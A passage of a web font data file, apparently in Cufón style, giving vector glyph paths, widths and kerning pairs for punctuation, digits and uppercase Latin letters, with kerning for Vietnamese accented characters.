":{"w":111,"k":{"\u1eac":7,"\u1eb6":7,"\u1ea0":7,"\u1ea4":7,"\u1eae":7,"\u1eb2":7,"\u1ea2":7,"\u1ea6":7,"\u1eb0":7,"\u0102":7,"\u00c3":7,"\u00c0":7,"\u00c2":7,"\u00c1":7,"Y":22,"W":9,"V":29,"T":9,"A":7}},"!":{"d":"91,-88r-62,0r0,-178r62,0r0,178xm91,0r-62,0r0,-61r62,0r0,61","w":119},'"':{"d":"154,-266r-12,107r-38,0r-12,-107r62,0xm75,-266r-12,107r-39,0r-12,-107r63,0","w":166,"k":{"\u1eac":27,"\u1eb6":27,"\u1ea0":27,"\u1ea4":27,"\u1eae":27,"\u1eb2":27,"\u1ea2":27,"\u1ea6":27,"\u1eb0":27,"\u0102":27,"\u00c3":27,"\u00c0":27,"\u00c2":27,"\u00c1":27,"z":-5,"t":-4,"Z":-9,"X":9,"T":-11,"S":-5,"J":16,"A":27,",":32}},"#":{"d":"212,-185r-6,40r-40,0r-4,26r40,0r-5,40r-40,0r-9,63r-41,0r9,-63r-28,0r-9,63r-41,0r9,-63r-36,0r6,-40r36,0r3,-26r-36,0r6,-40r36,0r7,-57r42,0r-8,57r28,0r8,-57r41,0r-8,57r40,0xm125,-145r-28,0r-3,26r28,0","w":222},"$":{"d":"194,-84v0,35,-24,63,-57,74r0,37r-48,0r0,-36v-34,-4,-61,-35,-60,-72r61,0v-3,28,42,36,42,5v0,-44,-101,-25,-101,-107v0,-37,23,-63,58,-73r0,-36r48,0r0,36v33,9,51,35,50,69r-56,0v-1,-12,-5,-23,-19,-23v-12,0,-20,9,-20,20v0,22,32,31,49,37v30,12,53,35,53,69","w":222},"%":{"d":"296,-60v0,36,-29,65,-65,65v-36,0,-65,-29,-65,-65v0,-36,29,-65,65,-65v36,0,65,29,65,65xm230,-266r-111,266r-41,0r110,-266r42,0xm143,-207v0,36,-29,65,-65,65v-36,0,-65,-29,-65,-65v0,-36,29,-65,65,-65v36,0,65,29,65,65xm256,-60v0,-14,-11,-25,-25,-25v-14,0,-25,11,-25,25v0,14,11,25,25,25v14,0,25,-11,25,-25xm103,-207v0,-14,-11,-25,-25,-25v-14,0,-25,11,-25,25v0,13,12,25,25,25v14,0,25,-11,25,-25","w":308},"&":{"d":"262,-157v-8,22,-21,55,-40,85r36,37r-41,40r-31,-32v-49,54,-168,38,-168,-45v0,-35,22,-55,49,-73v-49,-41,-19,-126,49,-126v38,0,69,26,69,65v0,28,-14,46,-36,61r31,32r19,-44r63,0xm115,-177v14,-9,27,-42,1,-46v-26,2,-16,37,-1,46xm146,-66r-42,-43v-27,12,-28,59,10,57v14,0,23,-4,32,-14"},"(":{"d":"155,95v-79,-30,-132,-98,-132,-183v0,-86,53,-153,132,-183r0,62v-85,49,-86,193,0,242r0,62","w":170,"k":{"J":23}},")":{"d":"147,-88v0,85,-53,153,-132,183r0,-62v85,-49,86,-193,0,-242r0,-62v79,30,132,97,132,183","w":170},"*":{"d":"200,-194r-47,15r30,39r-34,26r-29,-42r-29,42r-33,-26r31,-39r-48,-15r13,-39r46,17r-1,-50r43,0r-2,50r46,-17","w":241,"k":{"\u1eac":32,"\u1eb6":32,"\u1ea0":32,"\u1ea4":32,"\u1eae":32,"\u1eb2":32,"\u1ea2":32,"\u1ea6":32,"\u1eb0":32,"\u0102":32,"\u00c3":32,"\u00c0":32,"\u00c2":32,"\u00c1":32,"J":32,"A":32}},"+":{"d":"199,-62r-62,0r0,62r-58,0r0,-62r-62,0r0,-58r62,0r0,-62r58,0r0,62r62,0r0,58","w":216},",":{"d":"88,-61v-1,59,16,131,-62,119r0,-32v16,2,33,-3,28,-26r-28,0r0,-61r62,0","w":113,"k":{"\u0169":7,"\u0168":7,"\u1ef1":7,"\u1ee5":7,"\u1ee4":7,"\u1ee9":7,"\u1eed":7,"\u1ee7":7,"\u1ee6":7,"\u1eef":7,"\u1eeb":7,"\u01b0":7,"\u00f9":7,"\u00fa":7,"\u00d9":7,"\u00da":7,"v":32,"u":7,"Y":52,"W":38,"V":52,"U":7,"T":33,"C":7,'"':32," ":18}},"-":{"d":"101,-75r-101,0r0,-58r101,0r0,58","w":101,"k":{"z":-5,"x":11,"s":-4,"a":-7,"Y":36,"W":13,"V":27,"T":27,"S":-5}},".":{"d":"23,-31v0,-21,15,-33,34,-33v19,0,34,12,34,33v0,21,-15,34,-34,34v-19,0,-34,-13,-34,-34","w":113},"/":{"d":"188,-266r-95,302r-67,0r95,-302r67,0","w":213},"0":{"d":"114,-212v-34,0,-33,42,-33,79v0,37,-1,78,33,78v34,0,33,-41,33,-78v0,-38,0,-79,-33,-79xm114,-271v43,0,102,19,102,138v0,119,-59,138,-102,138v-43,0,-101,-19,-101,-138v0,-119,58,-138,101,-138","w":228},"1":{"d":"96,0r-68,0r0,-209r-21,0r0,-57r89,0r0,266","w":119,"k":{"4":7}},"2":{"d":"203,-194v6,60,-75,120,-91,137r93,0r0,57r-188,0r0,-53v6,-6,118,-84,118,-133v0,-15,-10,-26,-25,-26v-24,0,-30,22,-31,42r-65,0v2,-66,37,-101,98,-101v48,0,86,28,91,77","w":221,"k":{"6":4,"4":7}},"3":{"d":"140,-85v1,-30,-33,-27,-59,-27r0,-50v23,0,44,0,45,-26v0,-12,-6,-24,-19,-24v-15,0,-21,9,-21,23r-67,0v-5,-102,172,-111,175,-10v0,27,-13,44,-36,56v31,10,50,32,50,65v-2,87,-134,111,-181,46v-10,-15,-13,-31,-15,-48r69,0v4,16,14,25,31,25v18,0,28,-12,28,-30","w":222,"k":{"9":7,"7":4,"5":4}},"4":{"d":"225,-47r-30,0r0,47r-65,0r0,-47r-117,0r0,-49r119,-170r63,0r0,166r30,0r0,53xm134,-100r0,-84r-53,84r53,0","w":237,"k":{"9":4,"8":-4,"7":-4}},"5":{"d":"91,-173v61,-27,125,14,125,82v1,117,-184,129,-203,20r68,0v18,28,67,15,67,-19v0,-40,-61,-47,-71,-12r-55,-14r23,-150r147,0r0,57r-95,0","w":228,"k":{"9":4,"2":4,"0":-4}},"6":{"d":"75,-84v0,46,68,43,67,1v0,-16,-11,-33,-33,-33v-21,0,-34,15,-34,32xm110,5v-53,0,-102,-38,-97,-93v7,-74,56,-120,81,-178r72,0r-53,95v50,-7,92,24,92,83v0,56,-44,93,-95,93","w":217,"k":{"9":7,"7":4,"2":4}},"7":{"d":"179,-214r-94,214r-75,0r98,-209r-103,0r0,-57r174,0r0,52","w":186,"k":{"8":7,"6":7,"5":4,"4":22,"3":7,"1":-13}},"8":{"d":"208,-79v0,111,-193,110,-194,0v0,-30,14,-56,42,-68v-56,-38,-13,-132,55,-124v66,-7,113,85,56,124v28,12,41,38,41,68xm136,-193v0,-13,-11,-23,-24,-23v-14,0,-25,10,-25,24v0,14,10,25,24,25v14,0,25,-12,25,-26xm140,-85v0,-17,-12,-31,-29,-31v-17,0,-29,14,-29,31v0,17,12,30,30,30v16,0,28,-15,28,-30","w":222,"k":{"9":4,"7":4,"3":4}},"9":{"d":"143,-183v0,-46,-68,-41,-68,-1v0,16,12,34,34,34v21,0,34,-16,34,-33xm108,-271v53,0,102,38,97,92v-6,75,-56,121,-82,179r-72,0r53,-95v-52,4,-91,-25,-91,-84v0,-56,44,-92,95,-92","w":217,"k":{"8":4,"6":7,"5":4,"4":14,"3":5}},":":{"d":"88,-139r-62,0r0,-61r62,0r0,61xm88,0r-62,0r0,-61r62,0r0,61","w":113,"k":{"Y":8}},";":{"d":"88,-139r-62,0r0,-61r62,0r0,61xm88,-61v-1,59,16,131,-62,119r0,-32v16,2,33,-3,28,-26r-28,0r0,-61r62,0","w":113},"<":{"d":"199,14r-182,-77r0,-56r182,-77r0,63r-122,42r122,42r0,63","w":216},"=":{"d":"199,-110r-182,0r0,-57r182,0r0,57xm199,-15r-182,0r0,-57r182,0r0,57","w":216},">":{"d":"199,-63r-182,77r0,-63r122,-42r-122,-42r0,-63r182,77r0,56","w":216},"?":{"d":"17,-182v-7,-106,181,-124,181,-13v0,58,-65,73,-68,110r-63,0v1,-50,62,-69,62,-103v0,-14,-7,-22,-21,-22v-22,0,-24,17,-24,35r-66,0v0,-2,-1,-5,-1,-7xm130,0r-63,0r0,-61r63,0r0,61","w":213},"@":{"d":"225,-7v-109,38,-226,-4,-226,-124v0,-79,62,-141,141,-141v69,0,127,46,127,118v-1,49,-26,97,-70,97v-18,0,-29,-9,-35,-26v-25,52,-99,17,-99,-38v0,-39,30,-81,71,-81v16,-1,29,9,36,22r3,-17r37,0r-16,97v0,6,4,9,10,9v22,-6,30,-38,30,-63v0,-53,-43,-85,-93,-85v-60,0,-105,49,-105,108v0,97,97,124,181,91xm129,-91v36,0,49,-73,9,-77v-38,0,-53,75,-9,77","w":269},"A":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"B":{"d":"24,-266v85,0,179,-14,183,69v0,23,-11,43,-31,54v29,10,44,32,44,62v0,55,-55,81,-111,81r-85,0r0,-266xm142,-186v0,-27,-29,-20,-53,-21r0,42v24,-1,53,6,53,-21xm155,-85v0,-31,-37,-21,-66,-23r0,48v30,-1,66,7,66,-25","w":232,"k":{"\u1eac":4,"\u1eb6":4,"\u1ea0":4,"\u1ea4":4,"\u1eae":4,"\u1eb2":4,"\u1ea2":4,"\u1ea6":4,"\u1eb0":4,"\u0102":4,"\u00c3":4,"\u00c0":4,"\u00c2":4,"\u00c1":4,"Y":13,"T":7,"A":4,"-":-5}},"C":{"d":"288,-100v-15,63,-70,105,-134,105v-77,0,-141,-61,-141,-139v0,-78,63,-137,140,-137v63,0,122,44,135,106r-71,0v-10,-27,-34,-47,-64,-47v-43,0,-72,37,-72,78v0,41,28,79,72,79v30,0,52,-19,64,-45r71,0","w":299,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"f":-5,"Y":14,"X":18,"W":7,"V":11,"A":11}},"D":{"d":"109,-266v77,-10,142,52,142,132v0,87,-50,134,-137,134r-93,0r0,-266r88,0xm183,-133v0,-53,-32,-82,-94,-74r0,147v61,7,94,-18,94,-73","w":267,"k":{"\u1eac":18,"\u1eb6":18,"\u1ea0":18,"\u1ea4":18,"\u1eae":18,"\u1eb2":18,"\u1ea2":18,"\u1ea6":18,"\u1eb0":18,"\u0102":18,"\u00c3":18,"\u00c0":18,"\u00c2":18,"\u00c1":18,"Y":18,"X":18,"W":9,"V":18,"T":5,"A":18,"-":-7,",":7}},"E":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60","w":190,"k":{"Z":-4}},"F":{"d":"170,-207r-81,0r0,46r78,0r0,59r-78,0r0,102r-65,0r0,-266r146,0r0,59","w":182,"k":{"\u0111":4,"\u1ee3":4,"\u1ed9":4,"\u1ecd":4,"\u1edb":4,"\u1ed1":4,"\u1ee1":4,"\u1ed7":4,"\u1edf":4,"\u1ed5":4,"\u1ecf":4,"\u1edd":4,"\u1ed3":4,"\u1ec7":4,"\u1eb9":4,"\u1ebf":4,"\u1ec5":4,"\u1ec3":4,"\u1ebb":4,"\u1ec1":4,"\u1ead":4,"\u1eac":14,"\u1eb7":4,"\u1eb6":14,"\u1ea1":4,"\u1ea0":14,"\u1ea5":4,"\u1ea4":14,"\u1eaf":4,"\u1eae":14,"\u1eb3":4,"\u1eb2":14,"\u1ea3":4,"\u1ea2":14,"\u1ea7":4,"\u1ea6":14,"\u1eb1":4,"\u1eb0":14,"\u01a1":4,"\u0103":4,"\u0102":14,"\u00f5":4,"\u00f2":4,"\u00f4":4,"\u00f3":4,"\u00e8":4,"\u00ea":4,"\u00e9":4,"\u00e3":4,"\u00e0":4,"\u00e2":4,"\u00e1":4,"\u00c3":14,"\u00c0":14,"\u00c2":14,"\u00c1":14,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"Z":-4,"J":22,"A":14,",":46}},"G":{"d":"296,-152v5,93,-55,157,-142,157v-78,0,-141,-60,-141,-139v0,-80,64,-137,142,-137v58,0,117,37,133,94r-76,0v-31,-64,-139,-31,-131,43v-10,79,113,113,136,37r-79,0r0,-55r158,0","w":307,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":7,"V":14,"T":4,"A":11,"-":-5,",":7}},"H":{"d":"247,0r-68,0r0,-107r-87,0r0,107r-68,0r0,-266r68,0r0,100r87,0r0,-100r68,0r0,266","w":271},"I":{"d":"92,0r-68,0r0,-266r68,0r0,266","w":116},"J":{"d":"184,-105v0,26,0,54,-17,75v-26,30,-68,44,-111,29v-38,-13,-54,-46,-54,-85r73,0v1,13,3,31,20,31v19,0,21,-19,21,-34r0,-177r68,0r0,161","w":208,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"a":7,"A":11,",":5}},"K":{"d":"252,0r-79,0r-74,-115r0,115r-68,0r0,-266r68,0r1,119r75,-119r72,0r-89,132","w":254,"k":{"\u0169":14,"\u0111":14,"\u1ef1":14,"\u1ee5":14,"\u1ee9":14,"\u1eed":14,"\u1ee7":14,"\u1eef":14,"\u1eeb":14,"\u1ee3":14,"\u1ee2":18,"\u1ed9":14,"\u1ed8":18,"\u1ecd":14,"\u1ecc":18,"\u1edb":14,"\u1eda":18,"\u1ed1":14,"\u1ed0":18,"\u1ee1":14,"\u1ee0":18,"\u1ed7":14,"\u1ed6":18,"\u1edf":14,"\u1ede":18,"\u1ed5":14,"\u1ed4":18,"\u1ecf":14,"\u1ece":18,"\u1edd":14,"\u1edc":18,"\u1ed3":14,"\u1ed2":18,"\u1ec7":14,"\u1eb9":14,"\u1ebf":14,"\u1ec5":14,"\u1ec3":14,"\u1ebb":14,"\u1ec1":14,"\u1ead":14,"\u1eb7":14,"\u1ea1":14,"\u1ea5":14,"\u1eaf":14,"\u1eb3":14,"\u1ea3":14,"\u1ea7":14,"\u1eb1":14,"\u01a1":14,"\u01a0":18,"\u01b0":14,"\u0103":14,"\u00f9":14,"\u00fa":14,"\u00f5":14,"\u00f2":14,"\u00f4":14,"\u00f3":14,"\u00e8":14,"\u00ea":14,"\u00e9":14,"\u00e3":14,"\u00e0":14,"\u00e2":14,"\u00e1":14,"\u00d5":18,"\u00d2":18,"\u00d4":18,"\u00d3":18,"y":18,"v":14,"u":14,"t":16,"q":14,"o":14,"g":14,"e":14,"d":14,"c":14,"a":14,"Q":18,"O":18,"J":11,"G":18,"C":18,"?":23,"-":14}},"L":{"d":"173,0r-147,0r0,-266r68,0r0,206r79,0r0,60","w":175,"k":{"\u1eac":-11,"\u1eb6":-11,"\u1ea0":-11,"\u1ea4":-11,"\u1eae":-11,"\u1eb2":-11,"\u1ea2":-11,"\u1ea6":-11,"\u1eb0":-11,"\u0102":-11,"\u00c3":-11,"\u00c0":-11,"\u00c2":-11,"\u00c1":-11,"v":8,"Z":-9,"Y":29,"W":20,"V":31,"T":17,"J":-4,"C":4,"A":-11,"?":32,",":-14,"*":27,'"':18}},"M":{"d":"305,0r-62,0r1,-200r-57,200r-45,0r-57,-199r2,199r-63,0r0,-266r88,0r53,175r52,-175r88,0r0,266","w":329},"N":{"d":"249,0r-59,0r-103,-162r2,162r-65,0r0,-266r59,0r103,167r-2,-167r65,0r0,266","w":273},"O":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"P":{"d":"193,-247v71,55,18,178,-74,163r-30,0r0,84r-65,0r0,-266v64,4,127,-14,169,19xm159,-175v0,-37,-36,-32,-70,-32r0,64v34,0,70,6,70,-32","w":228,"k":{"\u1eac":31,"\u1eb6":31,"\u1ea0":31,"\u1ea4":31,"\u1eae":31,"\u1eb2":31,"\u1ea2":31,"\u1ea6":31,"\u1eb0":31,"\u0102":31,"\u00c3":31,"\u00c0":31,"\u00c2":31,"\u00c1":31,"t":-7,"f":-7,"X":18,"J":31,"C":-7,"A":31,",":72}},"Q":{"d":"308,5v-32,1,-60,0,-80,-20v-93,57,-215,-13,-215,-117v0,-78,62,-139,140,-139v105,0,182,119,120,213v9,8,23,11,35,9r0,54xm218,-97v27,-52,-8,-115,-65,-115v-40,0,-66,30,-72,68v55,-25,106,8,137,47xm184,-61v-22,-28,-54,-54,-96,-38v15,35,56,57,96,38","w":311,"k":{"\u1eac":-11,"\u1eb6":-11,"\u1ea0":-11,"\u1ea4":-11,"\u1eae":-11,"\u1eb2":-11,"\u1ea2":-11,"\u1ea6":-11,"\u1eb0":-11,"\u0102":-11,"\u00c3":-11,"\u00c0":-11,"\u00c2":-11,"\u00c1":-11,"Z":-14,"Y":18,"X":-9,"W":7,"V":11,"T":16,"A":-11,"-":-4,",":-7,'"':7}},"R":{"d":"152,0r-63,-87r0,87r-65,0r0,-266v63,3,124,-12,166,19v55,41,40,146,-33,156r72,91r-77,0xm89,-207r0,75v37,2,69,-3,69,-39v-1,-35,-33,-38,-69,-36","w":235,"k":{"\u0168":-4,"\u1ee4":-4,"\u1ee6":-4,"\u00d9":-4,"\u00da":-4,"Y":6,"W":-4,"V":4,"U":-4,"T":9,"J":7,"C":-4}},"S":{"d":"198,-77v0,56,-40,82,-93,82v-57,0,-99,-30,-96,-93r68,0v0,17,7,36,27,36v14,0,26,-11,26,-25v-1,-26,-32,-32,-52,-40v-35,-15,-65,-34,-65,-76v1,-80,118,-103,165,-48v14,17,17,31,18,52r-67,0v3,-30,-47,-36,-48,-5v-2,26,40,33,55,41v34,18,62,34,62,76","w":206,"k":{"a":-5,"Y":11,"V":9,"-":-7,",":-7}},"T":{"d":"176,-207r-52,0r0,207r-68,0r0,-207r-52,0r0,-59r172,0r0,59","w":179,"k":{"\u0169":17,"\u0111":22,"\u1ef1":17,"\u1ee5":17,"\u1ee9":17,"\u1eed":17,"\u1ee7":17,"\u1eef":17,"\u1eeb":17,"\u1ee3":22,"\u1ed9":22,"\u1ecd":22,"\u1edb":22,"\u1ed1":22,"\u1ee1":22,"\u1ed7":22,"\u1edf":22,"\u1ed5":22,"\u1ecf":22,"\u1edd":22,"\u1ed3":22,"\u1ec7":22,"\u1eb9":22,"\u1ebf":22,"\u1ec5":22,"\u1ec3":22,"\u1ebb":22,"\u1ec1":22,"\u1ead":22,"\u1eac":16,"\u1eb7":22,"\u1eb6":16,"\u1ea1":22,"\u1ea0":16,"\u1ea5":22,"\u1ea4":16,"\u1eaf":22,"\u1eae":16,"\u1eb3":22,"\u1eb2":16,"\u1ea3":22,"\u1ea2":16,"\u1ea7":22,"\u1ea6":16,"\u1eb1":22,"\u1eb0":16,"\u01a1":22,"\u01b0":17,"\u0103":22,"\u0102":16,"\u00f9":17,"\u00fa":17,"\u00f5":22,"\u00f2":22,"\u00f4":22,"\u00f3":22,"\u00e8":22,"\u00ea":22,"\u00e9":22,"\u00e3":22,"\u00e0":22,"\u00e2":22,"\u00e1":22,"\u00c3":16,"\u00c0":16,"\u00c2":16,"\u00c1":16,"v":4,"u":17,"s":13,"q":22,"p":11,"o":22,"i":11,"g":22,"f":-7,"e":22,"d":22,"c":22,"a":22,"Z":-11,"Y":-5,"X":4,"W":-7,"T":-7,"J":29,"C":5,"A":16,":":10,"-":27,",":33,"*":-9,'"':-11}},"U":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,161v7,60,-43,110,-101,110","w":251,"k":{"\u1eac":14,"\u1eb6":14,"\u1ea0":14,"\u1ea4":14,"\u1eae":14,"\u1eb2":14,"\u1ea2":14,"\u1ea6":14,"\u1eb0":14,"\u0102":14,"\u00c3":14,"\u00c0":14,"\u00c2":14,"\u00c1":14,"A":14,",":7}},"V":{"d":"254,-266r-89,266r-70,0r-89,-266r70,0r54,186r54,-186r70,0","w":259,"k":{"\u0169":20,"\u0111":23,"\u1ef1":20,"\u1ee5":20,"\u1ee9":20,"\u1eed":20,"\u1ee7":20,"\u1eef":20,"\u1eeb":20,"\u1ee3":23,"\u1ee2":11,"\u1ed9":23,"\u1ed8":11,"\u1ecd":23,"\u1ecc":11,"\u1edb":23,"\u1eda":11,"\u1ed1":23,"\u1ed0":11,"\u1ee1":23,"\u1ee0":11,"\u1ed7":23,"\u1ed6":11,"\u1edf":23,"\u1ede":11,"\u1ed5":23,"\u1ed4":11,"\u1ecf":23,"\u1ece":11,"\u1edd":23,"\u1edc":11,"\u1ed3":23,"\u1ed2":11,"\u1ec7":23,"\u1eb9":23,"\u1ebf":23,"\u1ec5":23,"\u1ec3":23,"\u1ebb":23,"\u1ec1":23,"\u1ead":23,"\u1eac":37,"\u1eb7":23,"\u1eb6":37,"\u1ea1":23,"\u1ea0":37,"\u1ea5":23,"\u1ea4":37,"\u1eaf":23,"\u1eae":37,"\u1eb3":23,"\u1eb2":37,"\u1ea3":23,"\u1ea2":37,"\u1ea7":23,"\u1ea6":37,"\u1eb1":23,"\u1eb0":37,"\u01a1":23,"\u01a0":11,"\u01b0":20,"\u0103":23,"\u0102":37,"\u00f9":20,"\u00fa":20,"\u00f5":23,"\u00f2":23,"\u00f4":23,"\u00f3":23,"\u00e8":23,"\u00ea":23,"\u00e9":23,"\u00e3":23,"\u00e0":23,"\u00e2":23,"\u00e1":23,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"\u00c3":37,"\u00c0":37,"\u00c2":37,"\u00c1":37,"u":20,"s":27,"q":23,"p":11,"o":23,"i":11,"g":23,"e":23,"d":23,"c":23,"a":23,"S":11,"Q":11,"O":11,"J":45,"G":11,"C":16,"A":37,"?":16,":":12,"-":27,",":52}},"W":{"d":"347,-266r-71,266r-59,0r-41,-172r-40,172r-61,0r-69,-266r69,0r36,173r39,-173r53,0r39,173r36,-173r69,0","w":353,"k":{"\u0169":11,"\u0111":14,"\u1ef1":11,"\u1ee5":11,"\u1ee9":11,"\u1eed":11,"\u1ee7":11,"\u1eef":11,"\u1eeb":11,"\u1ee3":14,"\u1ee2":7,"\u1ed9":14,"\u1ed8":7,"\u1ecd":14,"\u1ecc":7,"\u1edb":14,"\u1eda":7,"\u1ed1":14,"\u1ed0":7,"\u1ee1":14,"\u1ee0":7,"\u1ed7":14,"\u1ed6":7,"\u1edf":14,"\u1ede":7,"\u1ed5":14,"\u1ed4":7,"\u1ecf":14,"\u1ece":7,"\u1edd":14,"\u1edc":7,"\u1ed3":14,"\u1ed2":7,"\u1ec7":14,"\u1eb9":14,"\u1ebf":14,"\u1ec5":14,"\u1ec3":14,"\u1ebb":14,"\u1ec1":14,"\u1ead":14,"\u1eac":21,"\u1eb7":14,"\u1eb6":21,"\u1ea1":14,"\u1ea0":21,"\u1ea5":14,"\u1ea4":21,"\u1eaf":14,"\u1eae":21,"\u1eb3":14,"\u1eb2":21,"\u1ea3":14,"\u1ea2":21,"\u1ea7":14,"\u1ea6":21,"\u1eb1":14,"\u1eb0":21,"\u01a1":14,"\u01a0":7,"\u01b0":11,"\u0103":14,"\u0102":21,"\u00f9":11,"\u00fa":11,"\u00f5":14,"\u00f2":14,"\u00f4":14,"\u00f3":14,"\u00e8":14,"\u00ea":14,"\u00e9":14,"\u00e3":14,"\u00e0":14,"\u00e2":14,"\u00e1":14,"\u00d5":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u00c3":21,"\u00c0":21,"\u00c2":21,"\u00c1":21,"v":12,"u":11,"r":4,"q":14,"o":14,"i":4,"g":14,"e":14,"d":14,"c":14,"a":14,"Q":7,"O":7,"G":7,"C":7,"A":21,"?":9,":":12,"-":13,",":38}},"X":{"d":"269,0r-77,0r-57,-94r-55,94r-76,0r93,-142r-82,-124r77,0r46,76r44,-76r76,0r-81,126","w":273,"k":{"\u0169":11,"\u0111":14,"\u1ef1":11,"\u1ee5":11,"\u1ee9":11,"\u1eed":11,"\u1ee7":11,"\u1eef":11,"\u1eeb":11,"\u1ee3":14,"\u1ee2":18,"\u1ed9":14,"\u1ed8":18,"\u1ecd":14,"\u1ecc":18,"\u1edb":14,"\u1eda":18,"\u1ed1":14,"\u1ed0":18,"\u1ee1":14,"\u1ee0":18,"\u1ed7":14,"\u1ed6":18,"\u1edf":14,"\u1ede":18,"\u1ed5":14,"\u1ed4":18,"\u1ecf":14,"\u1ece":18,"\u1edd":14,"\u1edc":18,"\u1ed3":14,"\u1ed2":18,"\u1ec7":14,"\u1eb9":14,"\u1ebf":14,"\u1ec5":14,"\u1ec3":14,"\u1ebb":14,"\u1ec1":14,"\u1ead":14,"\u1eb7":14,"\u1ea1":14,"\u1ea5":14,"\u1eaf":14,"\u1eb3":14,"\u1ea3":14,"\u1ea7":14,"\u1eb1":14,"\u01a1":14,"\u01a0":18,"\u01b0":11,"\u0103":14,"\u00f9":11,"\u00fa":11,"\u00f5":14,"\u00f2":14,"\u00f4":14,"\u00f3":14,"\u00e8":14,"\u00ea":14,"\u00e9":14,"\u00e3":14,"\u00e0":14,"\u00e2":14,"\u00e1":14,"\u00d5":18,"\u00d2":18,"\u00d4":18,"\u00d3":18,"y":20,"u":11,"q":14,"o":14,"g":14,"e":14,"d":14,"c":14,"a":14,"T":4,"Q":18,"O":18,"J":9,"G":18,"C":18,"-":14}},"Y":{"d":"230,-266r-79,169r0,97r-68,0r0,-97r-80,-169r74,0r40,107r40,-107r73,0","w":232,"k":{"\u0169":25,"\u0111":31,"\u1ef1":25,"\u1ee5":25,"\u1ee9":25,"\u1eed":25,"\u1ee7":25,"\u1eef":25,"\u1eeb":25,"\u1ee3":31,"\u1ee2":18,"\u1ed9":31,"\u1ed8":18,"\u1ecd":31,"\u1ecc":18,"\u1edb":31,"\u1eda":18,"\u1ed1":31,"\u1ed0":18,"\u1ee1":31,"\u1ee0":18,"\u1ed7":31,"\u1ed6":18,"\u1edf":31,"\u1ede":18,"\u1ed5":31,"\u1ed4":18,"\u1ecf":31,"\u1ece":18,"\u1edd":31,"\u1edc":18,"\u1ed3":31,"\u1ed2":18,"\u1ec7":31,"\u1eb9":31,"\u1ebf":31,"\u1ec5":31,"\u1ec3":31,"\u1ebb":31,"\u1ec1":31,"\u1ead":31,"\u1eac":32,"\u1eb7":31,"\u1eb6":32,"\u1ea1":31,"\u1ea0":32,"\u1ea5":31,"\u1ea4":32,"\u1eaf":31,"\u1eae":32,"\u1eb3":31,"\u1eb2":32,"\u1ea3":31,"\u1ea2":32,"\u1ea7":31,"\u1ea6":32,"\u1eb1":31,"\u1eb0":32,"\u01a1":31,"\u01a0":18,"\u01b0":25,"\u0103":31,"\u0102":32,"\u00f9":25,"\u00fa":25,"\u00f5":31,"\u00f2":31,"\u00f4":31,"\u00f3":31,"\u00e8":31,"\u00ea":31,"\u00e9":31,"\u00e3":31,"\u00e0":31,"\u00e2":31,"\u00e1":31,"\u00d5":18,"\u00d2":18,"\u00d4":18,"\u00d3":18,"\u00c3":32,"\u00c0":32,"\u00c2":32,"\u00c1":32,"u":25,"s":25,"q":31,"p":7,"o":31,"i":7,"g":31,"f":9,"e":31,"d":31,"c":31,"a":31,"T":-4,"S":13,"Q":18,"O":18,"J":49,"G":18,"C":18,"A":32,"?":11,":":8,"-":36,",":52}},"Z":{"d":"174,0r-168,0r0,-45r92,-162r-92,0r0,-59r168,0r0,55r-85,151r85,0r0,60","w":179,"k":{"Z":-11,"T":-11,"J":-5,'"':-9}},"[":{"d":"144,95v-61,0,-113,-52,-107,-113v8,-91,-23,-189,40,-232v21,-15,42,-20,67,-21r0,62v-32,1,-39,20,-39,48r0,145v0,28,7,47,39,48r0,63","w":170},"\\":{"d":"188,36r-67,0r-95,-302r66,0","w":213},"]":{"d":"26,-271v62,-1,113,52,107,113v-8,91,23,188,-40,231v-21,15,-42,21,-67,22r0,-63v32,-1,39,-20,39,-48r0,-145v0,-28,-7,-47,-39,-48